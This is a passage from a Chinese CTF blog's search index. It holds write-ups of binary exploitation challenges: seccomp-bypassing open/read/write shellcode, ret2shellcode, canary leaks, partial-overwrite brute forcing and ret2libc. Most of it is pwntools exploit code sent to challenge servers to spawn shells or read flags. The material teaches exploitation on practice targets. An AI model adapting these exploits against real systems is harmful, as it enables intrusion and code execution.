&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;br&gt;
&lt;strong&gt;mymem&lt;/strong&gt;&lt;br&gt;
函数主体和上一题一样，不过此题seccomp-tools dump出来发现限制了&lt;code&gt;sys_number&lt;/code&gt;&lt;br&gt;
不过可以构造&lt;code&gt;open(&amp;quot;&amp;quot;)+read(&amp;quot;&amp;quot;)+write()&lt;/code&gt;的函数调用来绕过&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;)

# io=process(&amp;quot;./mymem&amp;quot;)
io=remote(&amp;quot;43.143.7.127&amp;quot;,28391)
tp_addr=0x50000


shellcode=asm(shellcraft.open(&amp;quot;/home/ctf/flag.txt&amp;quot;))+asm(shellcraft.read(3,tp_addr,50))+asm(shellcraft.write(1,tp_addr,50))
io.recvuntil(b&amp;quot;\n&amp;quot;)
io.sendline(shellcode)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;br&gt;
&lt;strong&gt;oldfashion&lt;/strong&gt;&lt;br&gt;
&lt;s&gt;非预期了&lt;/s&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;)


# io=process(&amp;quot;./zzzzz&amp;quot;)
io=remote(&amp;quot;43.142.108.3&amp;quot;,28524)
while 1:
    io.sendline(b&amp;quot;2&amp;quot;)
    if io.recv()==(b&amp;quot;Congratulations! You guessed the number correctly.\n&amp;quot;):
        break

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">NSSCTF Round#9 Basic. 部分wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/06adMi_L5/"" data-c="
          &lt;p&gt;参考&lt;a href=&#34;https://blog.csdn.net/K1ose/article/details/116035405?spm=1001.2101.3001.6650.3&amp;amp;utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-3-116035405-blog-116607161.pc_relevant_default&amp;amp;depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-3-116035405-blog-116607161.pc_relevant_default&amp;amp;utm_relevant_index=3&#34;&gt;博客链接&lt;/a&gt;&lt;br&gt;
第一次做orw沙盒类题目，此类题目一般是禁用系统调用&lt;br&gt;
使用&lt;code&gt;$seccomp-tools dump ./orw&lt;/code&gt;查看调用，发现开启open,write,read等等函数，可以利用这些函数读取flag并打印出来&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677216184304.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而主函数则提示shellcode，可以利用shellcode调用这三个函数&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677216378453.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
于是exp如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

# io=process(&amp;quot;./orw&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,29507)

bss_addr=0x804A040
io.recvuntil(b&amp;quot;shellcode:&amp;quot;)

payload=asm(shellcraft.open(&amp;quot;./flag&amp;quot;))+asm(shellcraft.read(3,bss_addr,0x40))+asm(shellcraft.write(1,bss_addr,0x40))   
io.sendline(payload)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以打通&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677216548065.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
">pwnable_orw wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/zkKMLDz8g/"" data-c="
          &lt;p&gt;32位&lt;br&gt;
第一次向bss段写入&lt;code&gt;/bin/sh&lt;/code&gt;，第二次溢出后利用32位传参调用&lt;code&gt;system(&amp;quot;/bin/sh&amp;quot;)&lt;/code&gt;&lt;br&gt;
注意此处调用的是代码段中的system函数，不是&lt;code&gt;call _system&lt;/code&gt;,后者传参直接传&lt;code&gt;/bin/sh&lt;/code&gt;，不需要padding&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./ezr0p&amp;quot;)
io=remote(&amp;quot;43.142.108.3&amp;quot;,28351)
elf=ELF(&amp;quot;./ezr0p&amp;quot;)
# io=remote(&amp;quot;&amp;quot;,)

sys_addr=elf.sym[b&amp;quot;system&amp;quot;]
bss_addr=0x804A080


io.recvuntil(b&amp;quot;name\n&amp;quot;)
payload=b&amp;quot;/bin/sh&amp;quot;
io.send(payload)

io.recvuntil(&amp;quot;time~\n&amp;quot;)
payload=cyclic(0x1c+0x4)+p32(sys_addr)+p32(0)+p32(bss_addr)
io.sendline(payload)
io.interactive()


# Gadgets information
# ============================================================
# 0x080484d7 : mov al, byte ptr [0xc9010804] ; ret
# 0x08048381 : mov ebx, 0x81000000 ; ret
# 0x08048440 : mov ebx, dword ptr [esp] ; ret
# 0x0804864b : pop ebp ; ret
# 0x08048648 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
# 0x0804839d : pop ebx ; ret
# 0x0804864a : pop edi ; pop ebp ; ret
# 0x08048649 : pop esi ; pop edi ; pop ebp ; ret
# 0x08048386 : ret
# 0x0804848e : ret 0xeac1

# Unique gadgets found: 10
&lt;/code&gt;&lt;/pre&gt;
">[HNCTF 2022 Week1]ezr0p32 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/8VhmkjUgk/"" data-c="
          &lt;p&gt;此题为64位ret2shellcode模板题，第一次尝试shellcode类型题目&lt;br&gt;
ret2shellcode类型题目一般是将shellcode写到可执行段，然后通过ret返回地址到写入的可执行段的地址执行shellcode获取shell&lt;br&gt;
首先查看保护，nx开启，pie关闭，但是自带的&lt;code&gt;mprotect&lt;/code&gt;函数可以修改程序内存权限&lt;br&gt;
详见&lt;a href=&#34;https://www.yulate.com/82.html&#34;&gt;链接&lt;/a&gt;,先挖个坑，还没学到堆&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1676876579446.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
此题ida反编译后可见将读入的字符串写入buff，即bss段&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1676876749276.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1676876755646.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
则可以考虑写shellcode再加上垃圾字符填充达到溢出长度覆盖rbp，再通过返回bss地址执行&lt;br&gt;
exp如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./ret2shellcode&amp;quot;)
io=remote(&amp;quot;43.143.7.127&amp;quot;,28076)

bss_addr=0x4040a0
shellcode=asm(shellcraft.sh())
payload=shellcode.ljust(0x108,b&amp;quot;a&amp;quot;)+p64(bss_addr)
io.send(payload)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[HNCTF 2022 Week1]ret2shellcode wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/friends/"" data-c="
          &lt;p&gt;glan: &lt;a href=&#34;https://g1an123.github.io/&#34;&gt;https://g1an123.github.io/&lt;/a&gt;&lt;br&gt;
harder: &lt;a href=&#34;https://ha2der.github.io/&#34;&gt;https://ha2der.github.io/&lt;/a&gt;&lt;br&gt;
d3f4u1t: &lt;a href=&#34;https://superfengi.github.io/&#34;&gt;https://superfengi.github.io/&lt;/a&gt;&lt;/p&gt;
">友链</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/LZZf9NPoM/"" data-c="
          &lt;p&gt;此题64位开启nx，canary，pie保护，有backdoor函数sub_A3E&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1676362822117.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
查看主函数，发现没有格式化字符串漏洞，泄露canary只好用到偏移（0x30-0x8=0x28&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1676362855893.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
泄露canary&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1676362902193.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
此时不好泄露程序基址，故考虑函数直接偏移来获取,可以看出返回地址低位为&lt;code&gt;0a&lt;/code&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1676363098325.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而后门函数低位&lt;code&gt;3e&lt;/code&gt;，则考虑覆盖返回地址低位来获取shell，则只需修改1个字节，可以用&lt;code&gt;p8()&lt;/code&gt;修改8bit的内容也可以直接发送&lt;code&gt;\x3e&lt;/code&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1676363166788.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
故exp如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
# context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./babypie&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,26395)

# gdb.attach(io)
# pause()

io.recvuntil(&amp;quot;Name:\n&amp;quot;)
payload=b&amp;quot;a&amp;quot;*0x28
io.sendline(payload)
io.recvuntil(b&amp;quot;\n&amp;quot;)
# io.recvuntil(b&amp;quot;:\n&amp;quot;)
canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;canary  &amp;quot;+hex(canary))

io.recvuntil(b&amp;quot;\n&amp;quot;)
payload=cyclic(0x28)+p64(canary)+p64(0)+b&amp;quot;\x3e&amp;quot;
io.sendline(payload)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;另外还可以爆破这8bit&lt;br&gt;
爆破脚本：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c++&#34;&gt;#include&amp;lt;bits/stdc++.h&amp;gt;
using namespace std;

char a[16]={&#39;0&#39;,&#39;1&#39;,&#39;2&#39;,&#39;3&#39;,&#39;4&#39;,&#39;5&#39;,&#39;6&#39;,&#39;7&#39;,&#39;8&#39;,&#39;9&#39;,&#39;a&#39;,&#39;b&#39;,&#39;c&#39;,&#39;d&#39;,&#39;e&#39;,&#39;f&#39;};


signed main()
{
    for(int i=0;i&amp;lt;16;i++)
    { 
        for(int j=0;j&amp;lt;16;j++)
        {
            cout&amp;lt;&amp;lt;&amp;quot;b&amp;quot;&amp;lt;&amp;lt;char(34)&amp;lt;&amp;lt;char(92)&amp;lt;&amp;lt;&amp;quot;x&amp;quot;&amp;lt;&amp;lt;a[i]&amp;lt;&amp;lt;a[j]&amp;lt;&amp;lt;char(34)&amp;lt;&amp;lt;&amp;quot;,&amp;quot;;
            // printf(&amp;quot;b&#39;%c%c&#39;,&amp;quot;,a[i],a[j]);
        }
    }


    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1676553162361.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
爆破exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

list1=[b&amp;quot;\x00&amp;quot;,b&amp;quot;\x01&amp;quot;,b&amp;quot;\x02&amp;quot;,b&amp;quot;\x03&amp;quot;,b&amp;quot;\x04&amp;quot;,b&amp;quot;\x05&amp;quot;,b&amp;quot;\x06&amp;quot;,b&amp;quot;\x07&amp;quot;,b&amp;quot;\x08&amp;quot;,b&amp;quot;\x09&amp;quot;,b&amp;quot;\x0a&amp;quot;,b&amp;quot;\x0b&amp;quot;,b&amp;quot;\x0c&amp;quot;,b&amp;quot;\x0d&amp;quot;,b&amp;quot;\x0e&amp;quot;,b&amp;quot;\x0f&amp;quot;,b&amp;quot;\x10&amp;quot;,b&amp;quot;\x11&amp;quot;,b&amp;quot;\x12&amp;quot;,b&amp;quot;\x13&amp;quot;,b&amp;quot;\x14&amp;quot;,b&amp;quot;\x15&amp;quot;,b&amp;quot;\x16&amp;quot;,b&amp;quot;\x17&amp;quot;,b&amp;quot;\x18&amp;quot;,b&amp;quot;\x19&amp;quot;,b&amp;quot;\x1a&amp;quot;,b&amp;quot;\x1b&amp;quot;,b&amp;quot;\x1c&amp;quot;,b&amp;quot;\x1d&amp;quot;,b&amp;quot;\x1e&amp;quot;,b&amp;quot;\x1f&amp;quot;,b&amp;quot;\x20&amp;quot;,b&amp;quot;\x21&amp;quot;,b&amp;quot;\x22&amp;quot;,b&amp;quot;\x23&amp;quot;,b&amp;quot;\x24&amp;quot;,b&amp;quot;\x25&amp;quot;,b&amp;quot;\x26&amp;quot;,b&amp;quot;\x27&amp;quot;,b&amp;quot;\x28&amp;quot;,b&amp;quot;\x29&amp;quot;,b&amp;quot;\x2a&amp;quot;,b&amp;quot;\x2b&amp;quot;,b&amp;quot;\x2c&amp;quot;,b&amp;quot;\x2d&amp;quot;,b&amp;quot;\x2e&amp;quot;,b&amp;quot;\x2f&amp;quot;,b&amp;quot;\x30&amp;quot;,b&amp;quot;\x31&amp;quot;,b&amp;quot;\x32&amp;quot;,b&amp;quot;\x33&amp;quot;,b&amp;quot;\x34&amp;quot;,b&amp;quot;\x35&amp;quot;,b&amp;quot;\x36&amp;quot;,b&amp;quot;\x37&amp;quot;,b&amp;quot;\x38&amp;quot;,b&amp;quot;\x39&amp;quot;,b&amp;quot;\x3a&amp;quot;,b&amp;quot;\x3b&amp;quot;,b&amp;quot;\x3c&amp;quot;,b&amp;quot;\x3d&amp;quot;,b&amp;quot;\x3e&amp;quot;,b&amp;quot;\x3f&amp;quot;,b&amp;quot;\x40&amp;quot;,b&amp;quot;\x41&amp;quot;,b&amp;quot;\x42&amp;quot;,b&amp;quot;\x43&amp;quot;,b&amp;quot;\x44&amp;quot;,b&amp;quot;\x45&amp;quot;,b&amp;quot;\x46&amp;quot;,b&amp;quot;\x47&amp;quot;,b&amp;quot;\x48&amp;quot;,b&amp;quot;\x49&amp;quot;,b&amp;quot;\x4a&amp;quot;,b&amp;quot;\x4b&amp;quot;,b&amp;quot;\x4c&amp;quot;,b&amp;quot;\x4d&amp;quot;,b&amp;quot;\x4e&amp;quot;,b&amp;quot;\x4f&amp;quot;,b&amp;quot;\x50&amp;quot;,b&amp;quot;\x51&amp;quot;,b&amp;quot;\x52&amp;quot;,b&amp;quot;\x53&amp;quot;,b&amp;quot;\x54&amp;quot;,b&amp;quot;\x55&amp;quot;,b&amp;quot;\x56&amp;quot;,b&amp;quot;\x57&amp;quot;,b&amp;quot;\x58&amp;quot;,b&amp;quot;\x59&amp;quot;,b&amp;quot;\x5a&amp;quot;,b&amp;quot;\x5b&amp;quot;,b&amp;quot;\x5c&amp;quot;,b&amp;quot;\x5d&amp;quot;,b&amp;quot;\x5e&amp;quot;,b&amp;quot;\x5f&amp;quot;,b&amp;quot;\x60&amp;quot;,b&amp;quot;\x61&amp;quot;,b&amp;quot;\x62&amp;quot;,b&amp;quot;\x63&amp;quot;,b&amp;quot;\x64&amp;quot;,b&amp;quot;\x65&amp;quot;,b&amp;quot;\x66&amp;quot;,b&amp;quot;\x67&amp;quot;,b&amp;quot;\x68&amp;quot;,b&amp;quot;\x69&amp;quot;,b&amp;quot;\x6a&amp;quot;,b&amp;quot;\x6b&amp;quot;,b&amp;quot;\x6c&amp;quot;,b&amp;quot;\x6d&amp;quot;,b&amp;quot;\x6e&amp;quot;,b&amp;quot;\x6f&amp;quot;,b&amp;quot;\x70&amp;quot;,b&amp;quot;\x71&amp;quot;,b&amp;quot;\x72&amp;quot;,b&amp;quot;\x73&amp;quot;,b&amp;quot;\x74&amp;quot;,b&amp;quot;\x75&amp;quot;,b&amp;quot;\x76&amp;quot;,b&amp;quot;\x77&amp;quot;,b&amp;quot;\x78&amp;quot;,b&amp;quot;\x79&amp;quot;,b&amp;quot;\x7a&amp;quot;,b&amp;quot;\x7b&amp;quot;,b&amp;quot;\x7c&amp;quot;,b&amp;quot;\x7d&amp;quot;,b&amp;quot;\x7e&amp;quot;,b&amp;quot;\x7f&amp;quot;,b&amp;quot;\x80&amp;quot;,b&amp;quot;\x81&amp;quot;,b&amp;quot;\x82&amp;quot;,b&amp;quot;\x83&amp;quot;,b&amp;quot;\x84&amp;quot;,b&amp;quot;\x85&amp;quot;,b&amp;quot;\x86&amp;quot;,b&amp;quot;\x87&amp;quot;,b&amp;quot;\x88&amp;quot;,b&amp;quot;\x89&amp;quot;,b&amp;quot;\x8a&amp;quot;,b&amp;quot;\x8b&amp;quot;,b&amp;quot;\x8c&amp;quot;,b&amp;quot;\x8d&amp;quot;,b&amp;quot;\x8e&amp;quot;,b&amp;quot;\x8f&amp;quot;,b&amp;quot;\x90&amp;quot;,b&amp;quot;\x91&amp;quot;,b&amp;quot;\x92&amp;quot;,b&amp;quot;\x93&amp;quot;,b&amp;quot;\x94&amp;quot;,b&amp;quot;\x95&amp;quot;,b&amp;quot;\x96&amp;quot;,b&amp;quot;\x97&amp;quot;,b&amp;quot;\x98&amp;quot;,b&amp;quot;\x99&amp;quot;,b&amp;quot;\x9a&amp;quot;,b&amp;quot;\x9b&amp;quot;,b&amp;quot;\x9c&amp;quot;,b&amp;quot;\x9d&amp;quot;,b&amp;quot;\x9e&amp;quot;,b&amp;quot;\x9f&amp;quot;,b&amp;quot;\xa0&amp;quot;,b&amp;quot;\xa1&amp;quot;,b&amp;quot;\xa2&amp;quot;,b&amp;quot;\xa3&amp;quot;,b&amp;quot;\xa4&amp;quot;,b&amp;quot;\xa5&amp;quot;,b&amp;quot;\xa6&amp;quot;,b&amp;quot;\xa7&amp;quot;,b&amp;quot;\xa8&amp;quot;,b&amp;quot;\xa9&amp;quot;,b&amp;quot;\xaa&amp;quot;,b&amp;quot;\xab&amp;quot;,b&amp;quot;\xac&amp;quot;,b&amp;quot;\xad&amp;quot;,b&amp;quot;\xae&amp;quot;,b&amp;quot;\xaf&amp;quot;,b&amp;quot;\xb0&amp;quot;,b&amp;quot;\xb1&amp;quot;,b&amp;quot;\xb2&amp;quot;,b&amp;quot;\xb3&amp;quot;,b&amp;quot;\xb4&amp;quot;,b&amp;quot;\xb5&amp;quot;,b&amp;quot;\xb6&amp;quot;,b&amp;quot;\xb7&amp;quot;,b&amp;quot;\xb8&amp;quot;,b&amp;quot;\xb9&amp;quot;,b&amp;quot;\xba&amp;quot;,b&amp;quot;\xbb&amp;quot;,b&amp;quot;\xbc&amp;quot;,b&amp;quot;\xbd&amp;quot;,b&amp;quot;\xbe&amp;quot;,b&amp;quot;\xbf&amp;quot;,b&amp;quot;\xc0&amp;quot;,b&amp;quot;\xc1&amp;quot;,b&amp;quot;\xc2&amp;quot;,b&amp;quot;\xc3&amp;quot;,b&amp;quot;\xc4&amp;quot;,b&amp;quot;\xc5&amp;quot;,b&amp;quot;\xc6&amp;quot;,b&amp;quot;\xc7&amp;quot;,b&amp;quot;\xc8&amp;quot;,b&amp;quot;\xc9&amp;quot;,b&amp;quot;\xca&amp;quot;,b&amp;quot;\xcb&amp;quot;,b&amp;quot;\xcc&amp;quot;,b&amp;quot;\xcd&amp;quot;,b&amp;quot;\xce&amp;quot;,b&amp;quot;\xcf&amp;quot;,b&amp;quot;\xd0&amp;quot;,b&amp;quot;\xd1&amp;quot;,b&amp;quot;\xd2&amp;quot;,b&amp;quot;\xd3&amp;quot;,b&amp;quot;\xd4&amp;quot;,b&amp;quot;\xd5&amp;quot;,b&amp;quot;\xd6&amp;quot;,b&amp;quot;\xd7&amp;quot;,b&amp;quot;\xd8&amp;quot;,b&amp;quot;\xd9&amp;quot;,b&amp;quot;\xda&amp;quot;,b&amp;quot;\xdb&amp;quot;,b&amp;quot;\xdc&amp;quot;,b&amp;quot;\xdd&amp;quot;,b&amp;quot;\xde&amp;quot;,b&amp;quot;\xdf&amp;quot;,b&amp;quot;\xe0&amp;quot;,b&amp;quot;\xe1&amp;quot;,b&amp;quot;\xe2&amp;quot;,b&amp;quot;\xe3&amp;quot;,b&amp;quot;\xe4&amp;quot;,b&amp;quot;\xe5&amp;quot;,b&amp;quot;\xe6&amp;quot;,b&amp;quot;\xe7&amp;quot;,b&amp;quot;\xe8&amp;quot;,b&amp;quot;\xe9&amp;quot;,b&amp;quot;\xea&amp;quot;,b&amp;quot;\xeb&amp;quot;,b&amp;quot;\xec&amp;quot;,b&amp;quot;\xed&amp;quot;,b&amp;quot;\xee&amp;quot;,b&amp;quot;\xef&amp;quot;,b&amp;quot;\xf0&amp;quot;,b&amp;quot;\xf1&amp;quot;,b&amp;quot;\xf2&amp;quot;,b&amp;quot;\xf3&amp;quot;,b&amp;quot;\xf4&amp;quot;,b&amp;quot;\xf5&amp;quot;,b&amp;quot;\xf6&amp;quot;,b&amp;quot;\xf7&amp;quot;,b&amp;quot;\xf8&amp;quot;,b&amp;quot;\xf9&amp;quot;,b&amp;quot;\xfa&amp;quot;,b&amp;quot;\xfb&amp;quot;,b&amp;quot;\xfc&amp;quot;,b&amp;quot;\xfd&amp;quot;,b&amp;quot;\xfe&amp;quot;,b&amp;quot;\xff&amp;quot;]

num=0

while True:
    try:
        io=process(&amp;quot;./babypie&amp;quot;)
        # io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,26395)

        # gdb.attach(io)
        # pause()

        io.recvuntil(&amp;quot;Name:\n&amp;quot;)
        payload=b&amp;quot;a&amp;quot;*0x28
        io.sendline(payload)
        io.recvuntil(b&amp;quot;\n&amp;quot;)
        # io.recvuntil(b&amp;quot;:\n&amp;quot;)
        canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
        print(&amp;quot;canary  &amp;quot;+hex(canary))

        io.recvuntil(b&amp;quot;\n&amp;quot;)
        payload=cyclic(0x28)+p64(canary)+p64(0)+list1[num]
        num+=1
        io.sendline(payload)


        io.interactive()
    except :
        io.close()
        continue
&lt;/code&gt;&lt;/pre&gt;
">linkctf_2018.7_babypie wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/9myo-1kzB/"" data-c="
          &lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1675758245230.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
本题64位开启nx和canary保护&lt;br&gt;
strings里面并未找到&lt;code&gt;system&lt;/code&gt;或者&lt;code&gt;/bin/sh&lt;/code&gt;等等，而加上init函数中的提示&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675758439196.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
可以从ret2libc方向入手，而&lt;code&gt;gift&lt;/code&gt;函数中存在格式化字符串漏洞，可以利用这一点将canary打印出来&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675758508883.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
首先确定canary距离buf位置为0x20-0x8=0x18 #padding&lt;br&gt;
canary值也在&lt;code&gt;rbp-8&lt;/code&gt;处&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675758691630.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
于是pwndbg里面在printf处下断点，使用pwngdb自带fmtarg测算偏移量&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675758635253.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
接着获取canary值；&lt;br&gt;
由于题目未给出libc版本，所以需要连接远端获取&lt;br&gt;
可以使用puts来打印leak_addr&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675758875479.png&#34; alt=&#34;这是read函数&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
取末三位放入libc database寻找&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675758972241.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
之后在glibc-all-in-one中寻找对应版本ld.so文件，再利用patchelf更换(可以省略)&lt;br&gt;
剩下的就是基本ret2libc操作了&lt;br&gt;
exp如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./bjdctf_2020_babyrop2&amp;quot;)
elf=ELF(&amp;quot;./bjdctf_2020_babyrop2&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,26687)

puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
read_got=elf.got[b&amp;quot;read&amp;quot;]
pop_rdi_ret=0x400993


payload=b&amp;quot;%7$p&amp;quot;
io.recvuntil(b&amp;quot;u!\n&amp;quot;)
io.sendline(payload)
canary=int(io.recv(18),16)
print(&amp;quot;canary  &amp;quot;+hex(canary))

payload=cyclic(0x18)+p64(canary)+p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(elf.sym[b&amp;quot;_start&amp;quot;])
io.recvuntil(b&amp;quot;!\n&amp;quot;)
io.sendline(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr  &amp;quot;+hex(leak_addr))
base_addr=leak_addr-libc.sym[b&amp;quot;puts&amp;quot;]

sys_addr=base_addr+libc.sym[b&amp;quot;system&amp;quot;]
bin_addr=base_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

payload=cyclic(0x18)+p64(canary)+p64(0)+p64(pop_rdi_ret)+p64(bin_addr)+p64(sys_addr)
io.recvuntil(b&amp;quot;u!\n&amp;quot;)
io.sendline(b&amp;quot;aa&amp;quot;)
io.recvuntil(b&amp;quot;!\n&amp;quot;)
io.sendline(payload)
io.interactive()

# Gadgets information
# ============================================================
# 0x0000000000400763 : mov byte ptr [rip + 0x20091e], 1 ; ret
# 0x000000000040098c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040098e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400990 : pop r14 ; pop r15 ; ret
# 0x0000000000400992 : pop r15 ; ret
# 0x0000000000400762 : pop rbp ; mov byte ptr [rip + 0x20091e], 1 ; ret
# 0x000000000040098b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040098f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400700 : pop rbp ; ret
# 0x0000000000400993 : pop rdi ; ret
# 0x0000000000400991 : pop rsi ; pop r15 ; ret
# 0x000000000040098d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004005f9 : ret

# Unique gadgets found: 13
&lt;/code&gt;&lt;/pre&gt;
">bjdctf_2020_babyrop2 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/p748X9SdF/"" data-c="
          &lt;ul&gt;
&lt;li&gt;&lt;strong&gt;ret2win&lt;/strong&gt;&lt;br&gt;
checksec一下&lt;img src=&#34;https://oraclepi.tech/post-images/1672434958813.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
gdb调试一下测算溢出长度&lt;img src=&#34;https://oraclepi.tech/post-images/1672435551271.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
丢进ida发现ret2win函数&lt;img src=&#34;https://oraclepi.tech/post-images/1672435377820.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
编写exp即可打通得到ROPE{a_placeholder_32byte_flag!}：&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

io=process(&#39;./ret2win&#39;)
payload=cyclic(0x28)+p64(0x400756)
io.recv()
io.sendline(payload)
io.interactive()

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;ul&gt;
